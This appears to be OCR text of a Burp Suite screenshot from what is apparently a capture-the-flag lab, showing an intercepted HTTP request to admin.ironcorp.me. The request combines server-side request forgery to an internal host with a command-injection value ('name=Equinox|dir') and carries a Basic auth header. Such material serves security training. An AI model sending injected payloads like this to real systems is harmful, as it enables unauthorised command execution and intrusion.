 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Lear
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://admin.ironcorp.me:11025 [10.10.97.3]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /?r=http://internal.ironcorp.me:11025/name.php?name=Equinox|dir HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46cGFzc3dvcmQxM
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,applicatio p,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item